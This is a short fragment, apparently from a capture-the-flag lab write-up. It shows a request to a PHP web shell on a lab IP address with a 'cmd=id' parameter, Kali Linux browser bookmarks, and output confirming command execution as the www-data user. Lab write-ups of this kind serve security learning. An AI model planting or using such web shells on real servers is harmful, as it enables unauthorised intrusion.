 10.129.121.145/0xma.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
0xma01 uid=33(www-data) gid=33(www-data) groups=33(www-data)